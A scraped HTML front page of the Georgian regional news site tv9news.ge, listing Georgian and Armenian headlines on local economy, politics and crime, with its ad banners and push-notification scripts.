

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/
body_size: 20034
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="მეცხრე, არხი, ახალციხე, სამცხე-ჯავახეთი,ეთნიკური უმცირესობა, რელიგიური კონფლიქტები, ტურიზმი, რაბათი, ვარძია, აბასთუმანი, ასპინძა, მუსლიმი, კათოლიკე, ჯავახეთი, პოლიტიკა, ეკონომიკა, რუსეთი, ვიზა, სოფელი, პანდემია, კოვიდ19, პოლიცია, სასამართლო, საავადმყოფო" />
  <meta name="description" content="ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის" />
  <meta name="generator" content="IREX CMS" />
  <title> დღის სიახლეები - მეცხრე არხი</title>
  <link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" rel="image_src"  />
  <meta property="og:title" content="დღის სიახლეები" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" />
  <meta property="og:url" content="https://tv9news.ge/" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "daynews";
layout = "blog";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="1" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li id="current" class="active item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								<div id="headline">
    <div class="headline">
        <div id="hl_slides">
            <div id="slide0">
                <div class="start_slide">
                </div>
            </div>
                            <div id="slide1" class="def_slide">
                                            <span class="hl_img">
                            <a href="/ka/component/content/article/112-2019-03-28-13-32-14/48516-2025-12-10-18-39-49">
                                <img src="/pictures/5/d19e12723a13622aac89615dd0c5722a.jpg" alt="Վրաստանի տարածքում օդում գրանցվում է պինդ մասնիկների աճ" />
                            </a>
                        </span>
                                            <div class="hl_info_block">
                        <div class="hl_info_block_in">

                            <div class="hl_date">
                                <div class="date">  12:48</div>
                            </div>
                            <div class="hl_int">
                                <div class="hl_title">
                                                                        <a href="/ka/component/content/article/112-2019-03-28-13-32-14/48516-2025-12-10-18-39-49">
                                        Վրաստանի տարածքում օդում գրանցվում է պինդ մասնիկների աճ                                    </a>
                                </div>                                <div class="hl_intro">
                                                                    </div>


                                <div class="hl_meta">
                                    <div class="hl_media">
                                                                                <div class="cls"></div>
                                    </div>
                                    <div class="hl_more">
                                        <a href="/ka/component/content/article/112-2019-03-28-13-32-14/48516-2025-12-10-18-39-49">
    <!--                                            <img src="/images/slider_more.png" title="" alt=""/>-->
                                        </a>
                                    </div>
                                    <div class="cls"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cls"></div>
                </div>
                                <div id="slide2" class="def_slide">
                                            <span class="hl_img">
                            <a href="/ka/component/content/article/112-2019-03-28-13-32-14/48513-2025-12-10-18-41-03">
                                <img src="/pictures/5/0ff1b730d3bd01a753abce5fb142ab2e.jpg" alt="Քարաթափման հետևանքով լեռնային գոտում տղամարդ է վիրավորվել" />
                            </a>
                        </span>
                                            <div class="hl_info_block">
                        <div class="hl_info_block_in">

                            <div class="hl_date">
                                <div class="date">  12:30</div>
                            </div>
                            <div class="hl_int">
                                <div class="hl_title">
                                                                        <a href="/ka/component/content/article/112-2019-03-28-13-32-14/48513-2025-12-10-18-41-03">
                                        Քարաթափման հետևանքով լեռնային գոտում տղամարդ է վիրավորվել                                    </a>
                                </div>                                <div class="hl_intro">
                                                                    </div>


                                <div class="hl_meta">
                                    <div class="hl_media">
                                                                                <div class="cls"></div>
                                    </div>
                                    <div class="hl_more">
                                        <a href="/ka/component/content/article/112-2019-03-28-13-32-14/48513-2025-12-10-18-41-03">
    <!--                                            <img src="/images/slider_more.png" title="" alt=""/>-->
                                        </a>
                                    </div>
                                    <div class="cls"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cls"></div>
                </div>
                                <div id="slide3" class="def_slide">
                                            <span class="hl_img">
                            <a href="/ka/component/content/article/114-2019-03-28-13-32-53/48507-2025-12-10-18-42-01">
                                <img src="/pictures/5/1fb95b3d63b749b446897d4aaf4749f9.jpg" alt="Վրաստանի բանկը սահմանափակել է ռուսաստանցիների համար գնումների վճարումը" />
                            </a>
                        </span>
                                            <div class="hl_info_block">
                        <div class="hl_info_block_in">

                            <div class="hl_date">
                                <div class="date">  19:19</div>
                            </div>
                            <div class="hl_int">
                                <div class="hl_title">
                                                                        <a href="/ka/component/content/article/114-2019-03-28-13-32-53/48507-2025-12-10-18-42-01">
                                        Վրաստանի բանկը սահմանափակել է ռուսաստանցիների համար գնումների վճարումը                                    </a>
                                </div>                                <div class="hl_intro">
                                                                    </div>


                                <div class="hl_meta">
                                    <div class="hl_media">
                                                                                <div class="cls"></div>
                                    </div>
                                    <div class="hl_more">
                                        <a href="/ka/component/content/article/114-2019-03-28-13-32-53/48507-2025-12-10-18-42-01">
    <!--                                            <img src="/images/slider_more.png" title="" alt=""/>-->
                                        </a>
                                    </div>
                                    <div class="cls"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cls"></div>
                </div>
                        </div>
        <div id="hl_nav">
            <div class="hl_nav_in">
                <div class="hl_nav_in1">
                    <span class="navnumber_prev" id="navprev"><a href="#" title="P"></a></span><div class="navs"><div class="navs_in"><span class="navnumber" id="nav1"><a href="#" title="1"></a></span><span class="navnumber" id="nav2"><a href="#" title="2"></a></span><span class="navnumber" id="nav3"><a href="#" title="3"></a></span></div></div><span class="navnumber_next" id="navnext"><a href="#" title="N"></a></span>                    <div class="cls"></div>
                </div>
            </div>
        </div>
    </div>
</div>

							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "daynews";
layout = "blog";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

</body>
</html>
</div>
									</div>
																
<div class="module_block home">
            <div class="page_title">
        <div class="page_title_in">
            დღის სიახლეები        </div>
        </div>
    

    <div  class="page_body home">
                        
<div class="front_item_cont_first home blog_item home">
    <div class="blog_itemin home">
                    <div class="cat_item_img">
                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                    <img src="https://tv9news.ge/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg"  alt="საქართველოში სიგარეტი გაძვირდა" title="საქართველოში სიგარეტი გაძვირდა" align="left" />
                </a>
            </div>

            	
      

        <div class="catarticle_title home">
            <div class="catarticle_title_in home">
                                        <div class="daynews_category">
                             
                            
                            <a href="/ka/akhali-ambebi/ekonomika">
                                ეკონომიკა                            </a>
                        </div>
                		
                    <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="საქართველოში სიგარეტი გაძვირდა">
                                    <span class="daynews_titles">
                    საქართველოში სიგარეტი გაძვირდა                    </span>
                                    </a>
                            </div>
        </div>


                            <div class="blog_text home">
                            </div>
                    <div class="blog_item_date_more">
                          <div class="createdate home">
                17:59 / 09.01.2026                </div>
                          
            
                            <div class="readmore_article">
                    <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" class="readon_a" title="სრულად">
                        სრულად                    </a>
                </div>
                    <div class="cls"></div>
                            <div class="cls"></div>
        </div>
        <div class="cls"></div>

    </div>
</div>

<div class="front_item_cont home blog_item home">
    <div class="blog_itemin home">
                    <div class="cat_item_img">
                <a href="/ka/akhali-ambebi/ekonomika/article/48520-ra-ghirs-1-grami-oqro-da-verckhli-saqarthveloshi">
                    <img src="https://tv9news.ge/pictures/22/bf0ac09d8dc910bdca0c737ec49f5aa1.jpg"  alt="რა ღირს 1 გრამი ოქრო და ვერცხლი საქართველოში" title="რა ღირს 1 გრამი ოქრო და ვერცხლი საქართველოში" align="left" />
                </a>
            </div>

            	
      

        <div class="catarticle_title home">
            <div class="catarticle_title_in home">
                                        <div class="daynews_category">
                             
                            
                            <a href="/ka/akhali-ambebi/ekonomika">
                                ეკონომიკა                            </a>
                        </div>
                		
                    <a href="/ka/akhali-ambebi/ekonomika/article/48520-ra-ghirs-1-grami-oqro-da-verckhli-saqarthveloshi" title="რა ღირს 1 გრამი ოქრო და ვერცხლი საქართველოში">
                                    <span class="daynews_titles">
                    რა ღირს 1 გრამი ოქრო და ვერცხლი საქართველოში                    </span>
                                    </a>
                            </div>
        </div>


                            <div class="blog_text home">
                            </div>
                    <div class="blog_item_date_more">
                          <div class="createdate home">
                14:30 / 27.12.2025                </div>
                          
            
                            <div class="readmore_article">
                    <a href="/ka/akhali-ambebi/ekonomika/article/48520-ra-ghirs-1-grami-oqro-da-verckhli-saqarthveloshi" class="readon_a" title="სრულად">
                        სრულად                    </a>
                </div>
                    <div class="cls"></div>
                            <div class="cls"></div>
        </div>
        <div class="cls"></div>

    </div>
</div>

<div class="front_item_cont home blog_item home">
    <div class="blog_itemin home">
                    <div class="cat_item_img">
                <a href="/ka/component/content/article/47-2016-05-22-22-24-31/48518-yavis-aparatebi-da-gemo-rogor-moqmedebs-teqnologia-saboloo-shedegze">
                    <img src="https://tv9news.ge/pictures/22/b4e67542de99038990c6dcba6a0d0c3d.png"  alt="ყავის აპარატები და გემო: როგორ მოქმედებს ტექნოლოგია საბოლოო შედეგზე" title="ყავის აპარატები და გემო: როგორ მოქმედებს ტექნოლოგია საბოლოო შედეგზე" align="left" />
                </a>
            </div>

            	
      

        <div class="catarticle_title home">
            <div class="catarticle_title_in home">
                                        <div class="daynews_category">
                             
                            
                            <a href="/ka/component/content/category/47">
                                სიახლეები                            </a>
                        </div>
                		
                    <a href="/ka/component/content/article/47-2016-05-22-22-24-31/48518-yavis-aparatebi-da-gemo-rogor-moqmedebs-teqnologia-saboloo-shedegze" title="ყავის აპარატები და გემო: როგორ მოქმედებს ტექნოლოგია საბოლოო შედეგზე">
                                    <span class="daynews_titles">
                    ყავის აპარატები და გემო: როგორ მოქმედებს ტექნოლოგია საბოლოო შედეგზე                    </span>
                                    </a>
                            </div>
        </div>


                            <div class="blog_text home">
                            </div>
                    <div class="blog_item_date_more">
                          <div class="createdate home">
                17:00 / 24.12.2025                </div>
                          
            
                            <div class="readmore_article">
                    <a href="/ka/component/content/article/47-2016-05-22-22-24-31/48518-yavis-aparatebi-da-gemo-rogor-moqmedebs-teqnologia-saboloo-shedegze" class="readon_a" title="სრულად">
                        სრულად                    </a>
                </div>
                    <div class="cls"></div>
                            <div class="cls"></div>
        </div>
        <div class="cls"></div>

    </div>
</div>

<div class="front_item_cont home blog_item home">
    <div class="blog_itemin home">
                    <div class="cat_item_img">
                <a href="/ka/component/content/article/47-2016-05-22-22-24-31/48517-iafi-aviabilethebi-akhalcikheshi">
                    <img src="https://tv9news.ge/pictures/22/0b88bc6b004ed45a08f766b8c8cd7c18.jpeg"  alt="იაფი ავიაბილეთები ახალციხეში (R)" title="იაფი ავიაბილეთები ახალციხეში (R)" align="left" />
                </a>
            </div>

            	
      

        <div class="catarticle_title home">
            <div class="catarticle_title_in home">
                                        <div class="daynews_category">
                             
                            
                            <a href="/ka/component/content/category/47">
                                სიახლეები                            </a>
                        </div>
                		
                    <a href="/ka/component/content/article/47-2016-05-22-22-24-31/48517-iafi-aviabilethebi-akhalcikheshi" title="იაფი ავიაბილეთები ახალციხეში (R)">
                                    <span class="daynews_titles">
                    იაფი ავიაბილეთები ახალციხეში (R)                    </span>
                                    </a>
                            </div>
        </div>


                            <div class="blog_text home">
                            </div>
                    <div class="blog_item_date_more">
                          <div class="createdate home">
                13:34 / 27.08.2025                </div>
                          
            
                        <div class="content_type_photo">
<!--                <img src="/images/photo_news.png" alt="Photo" align="left"/>-->
            </div>
                            <div class="readmore_article">
                    <a href="/ka/component/content/article/47-2016-05-22-22-24-31/48517-iafi-aviabilethebi-akhalcikheshi" class="readon_a" title="სრულად">
                        სრულად                    </a>
                </div>
                    <div class="cls"></div>
                            <div class="cls"></div>
        </div>
        <div class="cls"></div>

    </div>
</div>

<div class="front_item_cont home blog_item home">
    <div class="blog_itemin home">
                    <div class="cat_item_img">
                <a href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala">
                    <img src="https://tv9news.ge/pictures/22/1b9b167b28cd809970d08ee0e8e33a3e.jpg"  alt="ვალუტის კურსი შეიცვალა" title="ვალუტის კურსი შეიცვალა" align="left" />
                </a>
            </div>

            	
      

        <div class="catarticle_title home">
            <div class="catarticle_title_in home">
                                        <div class="daynews_category">
                             
                            
                            <a href="/ka/akhali-ambebi/ekonomika">
                                ეკონომიკა                            </a>
                        </div>
                		
                    <a href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala" title="ვალუტის კურსი შეიცვალა">
                                    <span class="daynews_titles">
                    ვალუტის კურსი შეიცვალა                    </span>
                                    </a>
                            </div>
        </div>


                            <div class="blog_text home">
                            </div>
                    <div class="blog_item_date_more">
                          <div class="createdate home">
                18:42 / 27.05.2025                </div>
                          
            
                            <div class="readmore_article">
                    <a href="/ka/akhali-ambebi/ekonomika/article/48498-valutis-kursi-sheicvala" class="readon_a" title="სრულად">
                        სრულად                    </a>
                </div>
                    <div class="cls"></div>
                            <div class="cls"></div>
        </div>
        <div class="cls"></div>

    </div>
</div>

<div class="front_item_cont home blog_item home">
    <div class="blog_itemin home">
                    <div class="cat_item_img">
                <a href="/ka/akhali-ambebi/politika/article/48497-grantebthan-dakavshirebul-kanonshi-cvlilebebi-kidev-erthkhel-shedis">
                    <img src="https://tv9news.ge/pictures/22/1c841f56d2502c9eb3fcf0e9fd21d262.jpg"  alt="გრანტებთან დაკავშირებულ კანონში ცვლილებები კიდევ ერთხელ შედის" title="გრანტებთან დაკავშირებულ კანონში ცვლილებები კიდევ ერთხელ შედის" align="left" />
                </a>
            </div>

            	
      

        <div class="catarticle_title home">
            <div class="catarticle_title_in home">
                                        <div class="daynews_category">
                             
                            
                            <a href="/ka/akhali-ambebi/politika">
                                პოლიტიკა                            </a>
                        </div>
                		
                    <a href="/ka/akhali-ambebi/politika/article/48497-grantebthan-dakavshirebul-kanonshi-cvlilebebi-kidev-erthkhel-shedis" title="გრანტებთან დაკავშირებულ კანონში ცვლილებები კიდევ ერთხელ შედის">
                                    <span class="daynews_titles">
                    გრანტებთან დაკავშირებულ კანონში ცვლილებები კიდევ ერთხელ შედის                    </span>
                                    </a>
                            </div>
        </div>


                            <div class="blog_text home">
                            </div>
                    <div class="blog_item_date_more">
                          <div class="createdate home">
                18:38 / 27.05.2025                </div>
                          
            
                            <div class="readmore_article">
                    <a href="/ka/akhali-ambebi/politika/article/48497-grantebthan-dakavshirebul-kanonshi-cvlilebebi-kidev-erthkhel-shedis" class="readon_a" title="სრულად">
                        სრულად                    </a>
                </div>
                    <div class="cls"></div>
                            <div class="cls"></div>
        </div>
        <div class="cls"></div>

    </div>
</div>

        
            <!--[if IE 7.0]><table border="0" cellspacing="0" cellpadding="0" align="center"><tr><td><![endif]--><div class="pagination"><div class="p_prev"></div><div class="p_num"><span class="activepage">1</span><span><a href="/index.php?start=6" title="2">2</a></span><span><a href="/index.php?start=12" title="3">3</a></span><span><a href="/index.php?start=18" title="4">4</a></span><span><a href="/index.php?start=24" title="5">5</a></span><span><a href="/index.php?start=30" title="6">6</a></span><span><a href="/index.php?start=36" title="7">7</a></span><span><a href="/index.php?start=42" title="8">8</a></span><span><a href="/index.php?start=48" title="9">9</a></span><span><a href="/index.php?start=54" title="10">10</a></span><span><a href="/index.php?start=60" title="11">11</a></span><div class="cls"></div></div><div class="p_next"><a href="/index.php?start=6" title="&raquo;">&raquo;</a></div><div class="cls"></div></div><!--[if IE 7.0]></td></tr></table><![endif]-->
            </div>
</div>
																	<div class="center_bot_wrapper">
										
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                <div class="module_body">	
                    <p><a href="https://batumelebi.tilda.ws/forukraine"><img src="https://i.gifer.com/3OLib.gif" border="0" /></a></p>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        რუბრიკები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/soflis-meurneoba/article/48499--aghebuli-agroseskhi-mitovebuli-biznesi-fermertha-asociacia">
                                            <img  src="/buffer/pictures/22/45f3d3e8877c51685509bb500175c62f.png" alt="„აღებული აგროსესხი, მიტოვებული ბიზნესი&quot; - ფერმერთა ასოციაცია" align="left" title="„აღებული აგროსესხი, მიტოვებული ბიზნესი&quot; - ფერმერთა ასოციაცია" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/soflis-meurneoba" >
                                    სოფლის მეურნეობა                                </a>
                            </div>
                                                            <div class="lst_news_date">
                                    18:53 / 27.05.2025                                </div>
                                                                                    <div class="catnews_linkff">
                                 
                                <a href="/ka/akhali-ambebi/soflis-meurneoba/article/48499--aghebuli-agroseskhi-mitovebuli-biznesi-fermertha-asociacia">
                                    „აღებული აგროსესხი, მიტოვებული ბიზნესი" - ფერმერთა ასოციაცია                                </a>
                            </div>




                                                        <div class="catnews_introtext">
                                                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore">
                                    <a  href="/ka/akhali-ambebi/soflis-meurneoba/article/48499--aghebuli-agroseskhi-mitovebuli-biznesi-fermertha-asociacia" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/politika/article/48497-grantebthan-dakavshirebul-kanonshi-cvlilebebi-kidev-erthkhel-shedis">
                                            <img  src="/buffer/pictures/22/1c841f56d2502c9eb3fcf0e9fd21d262.jpg" alt="გრანტებთან დაკავშირებულ კანონში ცვლილებები კიდევ ერთხელ შედის" align="left" title="გრანტებთან დაკავშირებულ კანონში ცვლილებები კიდევ ერთხელ შედის" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/politika" >
                                    პოლიტიკა                                </a>
                            </div>
                                                            <div class="lst_news_date">
                                    18:38 / 27.05.2025                                </div>
                                                                                    <div class="catnews_linkff">
                                 
                                <a href="/ka/akhali-ambebi/politika/article/48497-grantebthan-dakavshirebul-kanonshi-cvlilebebi-kidev-erthkhel-shedis">
                                    გრანტებთან დაკავშირებულ კანონში ცვლილებები კიდევ ერთხელ შედის                                </a>
                            </div>




                                                        <div class="catnews_introtext">
                                                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore">
                                    <a  href="/ka/akhali-ambebi/politika/article/48497-grantebthan-dakavshirebul-kanonshi-cvlilebebi-kidev-erthkhel-shedis" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/sazogadoeba/article/48496-akhalcikheshi-damoukideblobis-dghe-aghnishnes">
                                            <img  src="/buffer/pictures/22/5abca07f85fcb82ee6d8e021a0bcce63.jpg" alt="ახალციხეში დამოუკიდებლობის დღე აღნიშნეს" align="left" title="ახალციხეში დამოუკიდებლობის დღე აღნიშნეს" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/sazogadoeba" >
                                    საზოგადოება                                </a>
                            </div>
                                                            <div class="lst_news_date">
                                    20:24 / 26.05.2025                                </div>
                                                                                    <div class="catnews_linkff">
                                 
                                <a href="/ka/akhali-ambebi/sazogadoeba/article/48496-akhalcikheshi-damoukideblobis-dghe-aghnishnes">
                                    ახალციხეში დამოუკიდებლობის დღე აღნიშნეს                                </a>
                            </div>




                                                        <div class="catnews_introtext">
                                                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore">
                                    <a  href="/ka/akhali-ambebi/sazogadoeba/article/48496-akhalcikheshi-damoukideblobis-dghe-aghnishnes" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/samarthali/article/48420-akhalcikheshi-datcris-faqtze-2-piria-dakavebuli">
                                            <img  src="/buffer/pictures/22/bca05dbcbc9a8c285498a5ae73fd1ef6.jpeg" alt="ახალციხეში დაჭრის ფაქტზე 2 პირია დაკავებული" align="left" title="ახალციხეში დაჭრის ფაქტზე 2 პირია დაკავებული" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/samarthali" >
                                    სამართალი                                </a>
                            </div>
                                                            <div class="lst_news_date">
                                    13:24 / 10.05.2025                                </div>
                                                                                    <div class="catnews_linkff">
                                 
                                <a href="/ka/akhali-ambebi/samarthali/article/48420-akhalcikheshi-datcris-faqtze-2-piria-dakavebuli">
                                    ახალციხეში დაჭრის ფაქტზე 2 პირია დაკავებული                                </a>
                            </div>




                                                        <div class="catnews_introtext">
                                                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore">
                                    <a  href="/ka/akhali-ambebi/samarthali/article/48420-akhalcikheshi-datcris-faqtze-2-piria-dakavebuli" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
